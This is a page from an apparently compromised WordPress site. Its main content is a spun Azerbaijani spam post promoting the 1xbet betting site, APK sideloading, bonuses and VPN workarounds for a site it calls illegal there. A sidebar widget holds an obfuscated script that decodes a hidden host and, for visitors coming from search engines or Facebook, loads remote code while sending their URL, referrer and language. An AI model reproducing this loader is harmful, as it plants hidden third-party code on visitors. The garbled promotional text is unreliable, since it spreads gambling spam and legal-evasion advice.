            <li>en <a href="https://www.fincaencinardelasflores.com/category/1xbet-apk" rel="category tag">1xbet apk</a></li>
            <li>en 26/09/2022</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
            <p>1xbet Azerbaycan Qeydiyyat Mobi Az Yukle Elaqe Nomresi</p>
<h1>1xbet Azerbaycan Mərc Sayti  Gi̇ri̇ş 1xbet Azerbaycan Mobil Uygulama Yukle</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bet Mərc Və İdmana Onlayn Mərclər</a></li>
<li><a href="#toc-1">Depozit</a></li>
<li><a href="#toc-2">Yenidən Depozit Bonusu</a></li>
<li><a href="#toc-3">Bet Güzgü: Giriş Üçün Bütün Yollar</a></li>
<li><a href="#toc-4">Bet Azerbaycan Yukle</a></li>
<li><a href="#toc-5">Bet Azerbaican Mərc Sayti Gi̇ri̇ş , Canli Mərclər 1xbet Az Bukmeker</a></li>
<li><a href="#toc-6">Bukmeker Kompani̇yasi 1xbet Az</a></li>
<li><a href="#toc-7">Xüsusi Xüsusiyyətlər</a></li>
<li><a href="#toc-8">Bet Android-smartfonf Necə Yükləmək Olar?</a></li>
<li><a href="#toc-9">Bet Litsenziya Və Azərbaycanda Sayta Necə Girmək Olar</a></li>
<li><a href="#toc-10">Bet Azerbaycan Mərc Sayti Gi̇ri̇ş 1xbet Azerbaycan Mobil Uygulama Yukle</a></li>
<li><a href="#toc-11">Bet Mobile Yukle 1xbet Apk &#038; App Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbetco</a></li>
<li><a href="#toc-12">Bet Mobil Azerbaycan</a></li>
<li><a href="#toc-13">Bet Azerbaycan Yukle &#8211; Mobi Az</a></li>
<li><a href="#toc-14">Sığorta Və Mərc Satışı</a></li>
<li><a href="#toc-15">Bet Depozit</a></li>
<li><a href="#toc-16">Bet Vasitəsilə Bahis Tətbiqi Necə Necə Yükləmək Olar</a></li>
<li><a href="#toc-17">Sayta Daxil Olmaq</a></li>
<li><a href="#toc-18">Bet Mobil Yükle – Versiya</a></li>
<li><a href="#toc-19">Bet Pul Vəsaitlərinin Daxil Edilməsi Və Çıxarılması Üsulları</a></li>
<li><a href="#toc-20">Canlı 1xbet</a></li>
<li><a href="#toc-21">Əsas Anlayişlar Və Terminlər 1xbet Azerbaycan Saytinda</a></li>
<li><a href="#toc-22">Bonuslar Və Promosyon Kodları</a></li>
<li><a href="#toc-23">Azerbaycan Saytinin Qaydalari</a></li>
<li><a href="#toc-24">Mərcin Ləğvi Gaidasi</a></li>
<li><a href="#toc-26">Bet Azərbaycan Bukmekeri: Rəsmi Saytın Nəzərdən Keçirilməsi</a></li>
<li><a href="#toc-28">Aksi̇yalar Və Bonuslar</a></li>
<li><a href="#toc-33">Bet Poker [newline]bet Rəsmi Saytı: Xüsusiyyətləri Və Faydaları</a></li>
<li><a href="#toc-34">Bet Azerbaycan Rəsmi Saytı 2023</a></li>
</ul>
</div>
<p>1xbet Mobil yukle cihazınızın parametrlərində bir az dəyişiklik tələb ediləcək, ancaq oraya çatacağıq. Əvvəlcə saytın mobil versiyasına daxil olub alt hissəsinə keçməlisiniz, mobil tətbiqetməni yükləmək üçün link. Üzərinə vurduqdan sonra əməliyyat sistemləri ekranınızda görünəcək və Android seçməyiniz tələb olunur. Bu tətbiqi yükləmək üçün bir prosedurdur, ancaq bundan əvvəl xarici mənbələrdən tətbiqlərin quraşdırılmasına icazə verməlisiniz. Bu ayarı cihazın təhlükəsizlik menyusunda tapa bilərsiniz. Bütün addımları yerinə yetirməklə 1xbet Azerbaycan yukle təqdim edə biləcəyi hər şeyə çatmağı gözləyə bilərsiniz.</p>
<ul>
<li>Etibarlı ödəmə və geri çəkilmə üsulları ilə bahisçilərin etibarını qazanan möhkəm bonus kampaniyaları ilə yüz minlərlə istifadəçi tərəfindən üstünlük verilir.</li>
<li>Alternativ platformalar seçmək daha az müsbət emosiyalar gətirə bilər.</li>
<li>1xBet az pulsuz mərclər şəklində heç bir depozit bonusu vermir.</li>
</ul>
<p>İstifadəçilər problemlərin qarşısını almaq üçün tam 1xbet promo kodunu daxil etməkdə diqqətli olmalıdırlar. Bu sayt müxtəlif xidmətlər təklif etməklə onlayn mərc şərtlərini istifadəçilər üçün çox asanlaşdırıb. İstifadəçilər həmçinin sevimli matçlarını izləyərkən mərc edə və ya əvvəlki mərclərini dəyişə və udmaq şanslarını artıra bilərlər. 1xbet canlı hesabından istifadə iştirakçılara qırmızı kartlar və ya matç qolları kimi oyundakı mühüm hadisələrdən xəbərdar olmaq və bu hadisələrə mərc etmək imkanı verir. Bu yolla istifadəçilər çoxlu pul qazana və qazanma şanslarını artıra bilərlər.</p>
<h2 id="toc-0">Bet Mərc Və İdmana Onlayn Mərclər</h2>
<p>Bu o deməkdir ki, saytdakı bahis zonalarına nə qədər çox sərmayə qoyursunuzsa, bu, sizin hesabınıza bir o qədər çox köçürüləcək. Yalnız bu məqsədlə dövr şərtləri 1xbet-in təsvir etdiyi müddət ərzində yerinə yetirilməlidir. Bonuslardan istifadə edərkən mütləq bonuslardan istifadənin şərtlərinə və müddətinə diqqət yetirmək lazımdır. Əks təqdirdə əldə edilən hüquqların itirilməsi ilə üzləşə bilərsiniz. 1xbet Rusiya mərc saytı Azərbaycan kimi öz keyfiyyətini davam etdirir <a href="https://1xbet-qeydiyyat.com">https://1xbet-qeydiyyat.com</a>.</p>
<p>Oyunçular maşın tərəfindən qeyd olunan nömrənin kartdakı nömrəyə uyğun olub olmadığını yoxlamaq üçün kartlarını yoxlayırlar. Əgər onlar eynidirsə, kartlarını müvafiq olaraq qeyd edirlər. Oyunun məqsədi oyunçuların kartlarında müəyyən bir nümunəni (üfüqi sıra və ya diaqonal kimi) qeyd etmələri və ya müəyyən sayda rəqəmlər göstərmələridir.</p>
<h3 id="toc-1">Depozit</h3>
<p>Siz həmçinin iPhone və ya Android-də mobil proqramını quraşdıra bilərsiniz. 1xBet az pulsuz mərclər şəklində heç bir depozit bonusu vermir. Bir mərc qazanarkən, müştəri 1xBet pulsuz mərcin nominal dəyəri çıxılmaqla uduşları alacaq. Pulsuz mərc hər hansı və ya müəyyən əmsalla yerləşdirilə bilən pulsuz mərcdir.</p>
<ul>
<li>Menyu dillərinin seçimi bahis proqramları və ya depozit variantları kimi çox müxtəlifdir.</li>
<li>1xbet bukmеykеr şirkəti kimi, bir çox istifadəçilər onu sevir və üstünlük verirlər.</li>
<li>Qələbələrə daxil olmaq üçün olduqca çətin tapan qazandıqları çox sayda hesabat var, baxmayaraq ki, belə hallarda hekayənin hər iki tərəfi həmişə aydındır.</li>
<li>Kompüterinizə yükləyə 1xWin proqramı ilə istədiyiniz zaman idman bəhsləri, canlı bahis, Toto və Casino oyunları oynaya.</li>
<li>Minimum hesab doldurulmasının məbləği 50-dir AZN bütün ödəniş üsulları üçün.</li>
</ul>
<p>Bonus mərcini qazandıqda, müştəri 1xBet az nominal dəyərindən aşağı ödəniş alacaq. Ondan istifadə etmək üçün nəticəni kupona əlavə etmək kifayətdir, burada pulsuz mərc seçimini seçirsiniz. Bir qayda olaraq, pulsuz mərcin bitmə tarixi var, bundan sonra bonus mərcləri ləğv edilir. 1xBet «yalnız ona görə» təkrar depozitlər üçün bonuslar vermir &#8211; bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir.</p>
<h2 id="toc-2">Yenidən Depozit Bonusu</h2>
<p>1xBet, mobil uygulamadaki ən əskiksiz bahis saytlarından biridir. Qarışıq döyüş sənətləri üçün nəzərdə tutulmuş ehtimallar və bahisin həcmləri döyüş tarixi yaxınlaşdıqca dəyişə bilər. Buna baxmayaraq, populyar və adi görüşlər üçün 1 x bet bukmeker komissiyaları az-çox oxşardır.</p>
<p>Heç bir mərc tələbləri olmayan pulsuz mərclər hər hansı və ya müəyyən bir hadisə üçün mərc edilə bilər və təsəlli cashback mərc edilə və ya geri götürülə bilər 1xBet. 1xBet pulsuz mərc, real pul, elektronika və avtomobillərin rəsmləri ilə mövcud oyunçular üçün promosyonlar təşkil edin. Mobil proqramMərclər 1xBet Android və iOS cihazları üçün nəzərdə tutulub. Proqramın funksionallığı və dizaynı istifadəçilərin əsas saytda gördüklərinə tam uyğun gəlir <a href="https://1xbet-qeydiyyat.com/mobil/">1xbet yukle</a>.</p>
<h3 id="toc-3">Bet Güzgü: Giriş Üçün Bütün Yollar</h3>
<p>Depoziti təsdiqlədikdən sonra məbləğ bir neçə dəqiqə ərzində hesabınıza daxil olacaq. Gecikmə varsa, şirkətin və ya ödəmə sisteminizin texniki dəstək heyəti ilə əlaqə saxlayın. Onlardan birini seçmədən əvvəl bonus mərc qaydaları ilə tanış olmağınızı məsləhət görürük. 1xBet mobil tətbiqi yalnız provayderlərin bloklamasını atlayaraq oynamaq üçün bir fürsət deyil, həm də ağıllı telefonunuzdan bahis etmək üçün əlverişli bir yoldur. 1xBet bütün əməliyyat sistemləri üçün mobil tətbiqetmələr təklif edir.</p>
<ul>
<li>1xBet AZ bukmeker şirkəti yalnız idman hadisələrinə deyil, həmçinin TV oyunlarına böyük mərc seçimi təklif edir.</li>
<li>Oyunçu əvvəllər qeydiyyatdan keçibsə, bu proseduru təkrarlamağa ehtiyac</li>
<li>Depozitsiz mükafat almaq üçün qeydiyyatdan keçmək kifayətdir 1xBet.</li>
<li>Saytın bütün yeni istifadəçiləri (yeni 1xbet qeydiyyatı) ilkin bonus qazanmaq şansına sahibdirlər.</li>
</ul>
<p>Mərc qoymaq imkanını qeydiyyatdan keçəndən sonra ala bilərsiniz. Sürətli mərc rejimi müştərinin müəyyən etdiyi məbləğdə mərci seçilmiş nəticənin əmsalına bir kliklə yerləşdirməyə imkan verir. Mövcud qaydalar 1xbet mərc şirkətinin mərc qəbulu və uduşların ödənilməsini tənzimləyir (sonraki mətndə qayda olaraq göstəriləcəkdir). Göstərilən qaydalar mərc qəbulu, uduşların ödənilməsi, mübahisəli sualların həlli, fərdi idman hadisələrinin özəl mərclərini tənzimləyir. Mövcud qaydalar 1xbet AZ mərc şirkəti və müştərilər arasında bütün digər əlaqələri tənzimləyir.</p>
<h2 id="toc-4">Bet Azerbaycan Yukle</h2>
<p>1xbet  bukmеykеr şirkəti kimi, bir çox istifadəçilər onu sevir və üstünlük verirlər. Təhlükəsizlik infrastrukturunun köməyi ilə sayta tam qiymətləndirmə ilə daxil ola bilərsiniz və bahislərinizi davam etdirə bilərsiniz. Saytın ziyarətçiləri iştirakçıların asan daxil və praktiki olaraq sürətli qeydiyyatı ilə çox razıdırlar. Digər xarici saytlar kimi, 1xbet mərc saytı da Azərbaycanda qanunsuz işləyir. Bu səbəbdən, hazırda ünvanda dəyişikliklər edilir, lakin oyunçuların hesabları dəyişmədən yenisinə ötürülür.</p>
<ul>
<li>Saytda bir çox bonus imkanları var; ilk növbədə ilk investisiya bonusu, yalnız saytda qeydiyyatdan keçənlər üçün eksklüziv stimuldur!</li>
<li>Hər istifadəçi uyğun tətbiqi mobil cihazına endirərək oyunu 1xbet’te oynaya bilər.</li>
<li>İstifadəçilər bu proqram üçün yükləmə linklərini bu saytın Telegram, Twitter və Instagram-dakı rəsmi səhifələrində əldə edə bilərlər.</li>
<li>Biri tətbiqi mağazadan yükləməkdir, ancaq yükləmədən əvvəl mobil cihazınızda – daha çox ayar etməlisiniz.</li>
</ul>
<p>İstifadəçilər üçün bu problem daimi olaraq həll edilmir və bir müddət vpn istifadə etdikdən sonra yenidən problem yaranır. İşçilər daha sonra 1xbet vpn ilə daxil olmalı, məsələlərə mərc etməli və onlayn mərclər etməlidirlər. Bu problemi daimi həll etmək üçün istifadəçilər istədikləri vaxt mobil telefonları ilə sayta daxil olaraq bu saytın proqramını quraşdıra və təhlükəsiz mərc edə bilərlər. Bu hədiyyəni almaq çox asandır və xüsusi qaydaları yoxdur.</p>
<h3 id="toc-5">Bet Azerbaican Mərc Sayti Gi̇ri̇ş , Canli Mərclər 1xbet Az Bukmeker</h3>
<p>Saytın bütün yeni istifadəçiləri (yeni 1xbet qeydiyyatı) ilkin bonus qazanmaq şansına sahibdirlər. İlkin bonus məbləği 100 Avro və ekvivalent valyuta qədər 100% -dir. Pulsuz ad günü bahisləri kimi depoziti olmayan 1bet promosyonlar da var.</p>
<ul>
<li>Tətbiq geniş funksionallığı və sadə əməliyyatı birləşdirmək üçün nəzərdə</li>
<li>Unutmayın ki, alternativ üsullara uyğun olaraq vəsaitlərin çıxarılması və yatırılması üçün minimum və maksimum limitlər mövcuddur.</li>
<li>Bu o deməkdir ki, saytdakı bahis zonalarına nə qədər çox sərmayə qoyursunuzsa, bu, sizin hesabınıza bir o qədər çox köçürüləcək.</li>
<li>Proqrama canlı mərc və ya oyun öncəsi mərc kimi bölmələr daxildir.</li>
</ul>
<p>Bir sözlə, 1xBet az müxtəlif variantlarla dolu bir saytdır. Şirkət çox sürətli inkişaf edir və daim artan bir nüfuz qurur. Saytın əsas məqsədi müştərilərini internetdəki bir çox bahis və bonus seçimləri ilə sevindirməkdir. Mobil tətbiqetmələri yükləmək üçün 1xbet (yukle) veb səhifəsinə keçin. İstifadəçilər həmçinin 1xbet mobi az (1xbet mobi yukle) istifadə edə bilərlər. Mobil cihazınızda bir brauzer açın və daxil olmaq üçün sayt adresini daxil edin.</p>
<h2 id="toc-6">Bukmeker Kompani̇yasi 1xbet Az</h2>
<p>Proqram digər istifadəçilərin hərəkətlərini nəzərə alır, nəticələrin ehtimalını müəyyənləşdirir. 1xbet püşkatmanın üstünlüyü – kiçik bir bahis üçün böyük bir məbləğ qazanma ehtimalı. Digər oyunçuların mübahisələrinin bir hissəsi ümumi mükafat fonduna girir. Totalizator 1xbet mürəkkəb vəzifələri sevənlər üçün uygundur.</p>
<ul>
<li>Brend eyni zamanda canlı bahislər təklif edir (əksər idman tədbirləri üçün).</li>
<li>Digər online bahis saytlarından fərqli olaraq, minimum depozit dərəcəsi çox aşağı.</li>
<li>Mobil tətbiqin daha biri üstünlüyü isə mərc etdiyiniz oyunlar haqqında sürətli bildirişlər ala bilməyinizdir.</li>
<li>Bu saytda poker turnirlərinin böyük populyarlığı sayəsində dünyanın hər yerindən çoxlu sayda istifadəçi cəlb edir ki, bu da bu turnirlərin həyəcanını artırır.</li>
<li>Bukmeker kontorunun saytının mobil versiyasında 1x bet Bir çox variant var, amma etmək üçünMərc etmək üçün qeydiyyat prosedurundan keçməlisiniz.</li>
</ul>
<p>1xBet kazino ən böyük beynəlxalq bukmeker kontorlarından biridir. Hazırda bukmeker kontorundan 400 mindən çox daimi ziyarətçi istifadə edir. Əsas üstünlüklərə yüksək əmsallar, idman və digər tədbirlərin böyük seçimi və zəngin bonus seçimi daxildir.</p>
<h3 id="toc-7">Xüsusi Xüsusiyyətlər</h3>
<p>Bu sayt yarandığı gündən bəri arzu olunan xidmətlər təqdim edərək onlayn mərc üçün ən yaxşı şəraiti təmin etmək üçün hər cür səy göstərdi. Android telefonlarından istifadə edənlər 1xbet azerbaycan yukle müxtəlif yollarla istifadə edə bilərlər. Saytımızdakı və ya saytdakı bağlantılar vasitəsilə istifadə edə bilərlər. İstifadəçilər bu proqramı yükləmək üçün digər saytların linklərindən də istifadə edə bilərlər, lakin yükləmək üçün saxta linklərdən istifadə etməməyə diqqət yetirin. Bu yaxınlarda yeni oyun mağazası qaydalarına görə 1xbet azerbaycan yukle bu şəkildə mümkün deyil.</p>
<ul>
<li>İstifadəçilər sevdikləri futbol matçını izləyərkən canlı bahis edə bilərlər.</li>
<li>Əks təqdirdə əldə edilən hüquqların itirilməsi ilə üzləşə bilərsiniz.</li>
<li>Tətbiqi bir online mağazadan pulsuz olaraq yükləmək mümkündür.</li>
<li>Əgər belədirsə, 1xbet sizin üçün ən yaxşı bahis saytıdır və ya bukmеykеr kontoru.</li>
<li>Ancaq applikasiyanı istəməyən mərcsevərlər veb-brauzerləri ilə də mərc saytını istifadə edə bilərlər.</li>
</ul>
<p>Onlayn mərc oyunları ilə maraqlanan istifadəçilər 1xbet-də qeydiyyatdan keçərək həm futbol mərcləri, həm də kazino oyunları üçün qeydiyyatdan keçə bilərlər. Bu gün bir çox istifadəçi bu saytın xidmətləri və mühiti üçün qeydiyyatdan keçir. Bu sayt saytın yüksək etibarlılığını və təhlükəsizliyini nümayiş etdirən kuracao lisenziyasına malikdir. 1xbet Az Casino turnirləri arasında çox məşhur olan Poker, Baccarat, blackjack, slot və s. İstifadəçilər aylıq və yüksək gəlirli poker turnirlərində iştirak edə bilərlər.</p>
<h3 id="toc-8">Bet Android-smartfonf Necə Yükləmək Olar?</h3>
<p>1xbet indir iOS versiyasının digər proqramlar kimidir və əlavə əməliyyat tələb etmir. Bu proqramı yükləyərək istifadəçilər onlayn bahisdən həzz ala və bir çox təhlükəsizlik təcrübəsi əldə edə bilərlər. Bu saytda qeydiyyatdan keçdikdən sonra 1xbet giriş üçün istifadəçilər qeydiyyatdan keçərkən hesabları üçün göstərdikləri istifadəçi adından və şifrədən istifadə etməlidirlər. İstifadəçilər giriş məlumatlarını heç bir şəkildə başqaları ilə bölüşməməlidirlər. Bu şəxsi məlumatdır və hətta sayt dəstəyi bu məlumatı istifadəçilərdən tələb edir. 1xbet giriş problemi olan istifadəçilər yeni keçidlərdən problemsiz və ya bu saytın proqramından istifadə edə bilərlər.</p>
<p>Tərtibatçılar tətbiqi bütün oyunçuların görə biləcəyi həssas və sabit hala gətirməyə çalışdılar. Tətbiqin quraşdırılması çox vaxt çəkməyəcək və hər fürsətdə mərclərdən həzz almağa imkan verəcəkdir. Kompüterinizə yükləyə 1xWin proqramı ilə istədiyiniz zaman idman bəhsləri, canlı bahis, Toto və Casino oyunları oynaya. Beləcə oyunları istədiyiniz zaman, istədiyiniz yerdə pulsuz olaraq izləyə bilərsiniz.</p>
<h2 id="toc-9">Bet Litsenziya Və Azərbaycanda Sayta Necə Girmək Olar</h2>
<p>Quraşdırma faylını əldə etmək üçün oyunçular bukmeker kontorunun rəsmi saytına daxil olmalıdırlar. Tətbiqi yükləmək üçün bir keçid var ki, bu da iPhone və iPad üçün rəsmi proqramlar  mağazasında təkrarlanır. Proqrama canlı mərc və ya oyun öncəsi mərc kimi bölmələr daxildir.</p>
<ul>
<li>Müəyyən bir idman növü üçün xəttə keçmək üçün saytın əsas səhifəsindəki müvafiq bölmədə onu seçə bilərsiniz.</li>
<li>Sürətli mərc rejimi müştərinin müəyyən etdiyi məbləğdə mərci seçilmiş nəticənin əmsalına bir kliklə yerləşdirməyə imkan verir.</li>
<li>İstifadəçilər aylıq və yüksək gəlirli poker turnirlərində iştirak edə bilərlər.</li>
<li>Keçmiş hadisələrin ətraflı təsviri səhvləri düzəltməyə kömək edəcəkdir.</li>
</ul>
<p>Təklif olunan oyun sayının əsas nəticələrini proqnozlaşdırmalıyam. 15-dən ən azı 9 qarşılaşma olduğunu təxmin etsəm, gəlir əldə edə biləcəyəm. 1xbet mobil və web saytı olduğu üçün şifrələmə sistemi ən etibarlı və üzv məlumatlarını qoruyar. Bu şirkət lazımi lisenziyaları 1xbet ünvanında fəaliyyət göstərir. 1xBet mobil saytda ziyarətcilərə idman mərcləri, hava mərcləri, 1xbet az şirkətin bloqu, aksiyaları, 1xbet kazinonun xüsusi təklifləri təqdim olunur.</p>
<h3 id="toc-10">Bet Azerbaycan Mərc Sayti Gi̇ri̇ş 1xbet Azerbaycan Mobil Uygulama Yukle</h3>
<p>Etibarlı ödəmə və geri çəkilmə üsulları ilə bahisçilərin etibarını qazanan möhkəm bonus kampaniyaları ilə yüz minlərlə istifadəçi tərəfindən üstünlük verilir. Ən yüksək canlı bahis əmsallarını təklif edən 1xbet AZ , pulsuz bahis promosyonları ilə itkilərinizi minimuma endirir. Siz yaxşı uduşların əldə edə bilərsiniz, belə ki, bir çox bahis variantları cəhd edə bilərsiniz.</p>
<ul>
<li>Əgər onlar eynidirsə, kartlarını müvafiq olaraq qeyd edirlər.</li>
<li>Təsadüfi ziyarətçilərin idmana bahis etməyə icazə verilmir.</li>
<li>Mövcud qaydalar 1xbet AZ mərc şirkəti və müştərilər arasında bütün digər əlaqələri tənzimləyir.</li>
</ul>
<p>Bu saytın proqramı ilə hesaba necə daxil olmaq əsas saytla eynidir və istifadəçilər istifadəçi adlarını və şifrələrini istifadə edərək daxil olurlar. 1xbet Qeydiyyat istəyən onlayn mərc oyunlarında maraqlı olan istifadəçilər əvvəlcə daxil olmalı və sonra qeyd seçimini tıklamalıdırlar. Sonra saytın daxil etməsini istədiyi ehtiyac duyduğu şəxsi məlumatları daxil edin. İstifadəçilər daha sonra qeydiyyatı tamamlamaq üçün elektron poçtla göndərilən linki vururlar. İstifadəçilərin 1xbet Qeydiyyat üçün sertifikat təqdim etməsinə ehtiyac yoxdur. Bu saytda necə qeydiyyatdan keçmək çox asandır və pulsuzdur və heç bir xüsusi tədbir tələb etmir.</p>
<h2 id="toc-11">Bet Mobile Yukle 1xbet Apk &#038; App Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbetco</h2>
<p>İstifadəçilər əsas saytda mövcud olan bütün depozit və pul çəkmə metodlarından 1xbet mobi istifadə edə bilərlər. Bu proqram, əsas sayt kimi, qumar oyunları və futbol mərcləri sahəsində fəaliyyət göstərir. Bu proqramın mühiti elə qurulub ki, istifadəçi bu proqramın bütün xüsusiyyətlərini şaquli səhifədə görə bilsin və onlara asanlıqla daxil ola bilsin. 1XBet az saytı, fərqli ölkələrdəki serverləri vasitəsilə istifadəçilər üçün onlayn bahis şərtləri təqdim edir.</p>
<p>Başlamazdan əvvəl, qeydiyyat bonus növünü müəyyənləşdirin. 1xbet rəhbərliyi beynəlxalq lisenziya üzrə hüquqi xidmətlər təklif edir. Azərbaycan vətəndaşlarının lisenziyanın olmaması səbəbindən girişləri bloklana bilər. Rəsmi sayt 1xbet açılmırsa, idmana bahis etmək üçün digər yolları tapmaq vacibdir. Keçmiş hadisələrin ətraflı təsviri səhvləri düzəltməyə kömək edəcəkdir. Çıxarılması eyni ödəmə sistemləri tərəfindən həyata keçirilir.</p>
<h3 id="toc-12">Bet Mobil Azerbaycan</h3>
<p>Beləliklə, iştirakçılar tez bir zamanda bahislərə pul qoya bilər, onlar üçün ən uyğun və asan üsul seçirlər. 1xBet-də pul yatırmaq üçün istifadə oluna bilən kanallar bunlarla məhdudlaşmır. Aşağı limit müəyyən metodlarında saytda bütövlükdə pul yatırmaq üçün. CepBank-ın investisiya limiti 100 Azerbaycan manatı təşkil edir, digərləri isə əsasən 4,5 AZN/Azerbaycan manatı həcmində minimum investisiya haqqına malikdirlər. Əməliyyatlar dərhal baş verir; üzvləri gözləmək lazım deyil. Onların investisiyaları dərhal öz hesablarına köçürülür və onlar bahis başlaya bilərlər.</p>
<ul>
<li>1xBet kazino ən böyük beynəlxalq bukmeker kontorlarından biridir.</li>
<li>Azərbaycan mərc proqramını yükle üçün rəsmi internet saytına daxil olub</li>
<li>Növbəti dəfə şərh yazanda adımı, e -poçtumu və veb saytımı bu brauzerdə saxla.</li>
<li>Bundan əlavə, Android və iOS cihazları üçün 1xbet mobil proqramının yüklənməsinin mövcudluğu oyun oyunçular üçün sorunsuz edir.</li>
</ul>
<p>Saytda böyük bonus fürsətləri təqdim edən bir hesabınız yoxdursa, 1XBET üzvlük məlumat hesabı açmanın zamanı gəlmişdir! Yüksək bahis fürsətləri və zəngin bahis variantları ilə önə çıxan 1XBET’e olarkən, “Promosyon Kodu” sahəsinə xüsusi bir 1XBET bonus kodu (VIPCODE) girdiyinizdən əmin olun. Altında gadget’larda quraşdırıldığı kimi həyata keçirilir. Tətbiqin müntəzəm olaraq yenilənməsi onun yüksək sabitliyini təmin edir.</p>
<h2 id="toc-13">Bet Azerbaycan Yukle &#8211; Mobi Az</h2>
<p>Onu əldə etmək üçün bir hesab açmalı və oyun hesabının ilk doldurulmasını etməlisiniz. Depozit bonusları yoxdur 1xBet real pulla depozit və risk tələb etməyən yeni oyunçular üçün xoş hədiyyələrdir. Depozitsiz mükafat almaq üçün qeydiyyatdan keçmək kifayətdir 1xBet.</p>
<ul>
<li>“Oskar” ın bu il hansı filmi çəkəcəyini bilirsiniz, hava proqnozuna əminik — 1xBet AZ hamıya pul qazanmağa imkan verəcək.</li>
<li>Onsuz, saytı daxil etmək və siyahıdan bir idman bahisini seçmək mümkündür.</li>
<li>Təcrübəli müştərilər statistikanın təhlili ilə birləşərək, qazanma şansını artırır.</li>
<li>Azərbaycan hökumətinin qəti qanunları səbəbindən sevimli bukmeyker saytına daxil ola&#8230;</li>
</ul>
<p>Bu funksiya mərcin qoyulduğu hadisənin yekun nəticəsi müəyyən edilməmişdən əvvəl qoyulmuş mərclərin hesablaşmasını qəbul etməyə imkan verir. Cash Out məbləği cari əmsallara əsasən müəyyən edilir və erkən nağdlaşdırmanın qəbul edildiyi anda baş vermiş hər hansı dəyişikliklərdən birbaşa asılıdır. İlk depozit 1xbet bonus saytda ilk dəfə qeydiyyatdan keçən istifadəçilər üçün əlçatandırMərclər.</p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fincaencinardelasflores.com/freshbooks-review-2023-features-pricing" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">FreshBooks Review 2023: Features &#038; Pricing</span></a></div><div class="nav-next"><a href="https://www.fincaencinardelasflores.com/login-to-mostbet-personal-account-in-india-and-start-to-wi" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">Login to Mostbet personal account in India and start to wi</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				        
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Entradas recientes</h5>
		<ul>
											<li>
					<a href="https://www.fincaencinardelasflores.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel">Permainan Slot Kejuaraan di Agen Judi Slot Judi togel</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login">Top Reasons Health Professionals Use Proda Login</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi">Kiat Slot online Pakar Yang Dapat Memastikan Prestasi</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-republik-indonesia">Situs Slot 777 Terpercaya dan Tergacor Di Di republik indonesia</a>
									</li>
					</ul>

		</div><div id="block-21" class="widget widget_block"><!-- dbd0a911c54f0e9f0a972dd12d99ff8c --></div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a href="https://www.fincaencinardelasflores.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/feed">Feed de entradas</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.fincaencinardelasflores.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.fincaencinardelasflores.com/category/1w">1w</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.fincaencinardelasflores.com/category/1win-brasil">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fincaencinardelasflores.com/category/1win-india">1win India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.fincaencinardelasflores.com/category/1win-official-in-russia">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.fincaencinardelasflores.com/category/1win-turkiye">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fincaencinardelasflores.com/category/1winrussia">1winRussia</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.fincaencinardelasflores.com/category/1xbet-apk">1xbet apk</a>
</li>
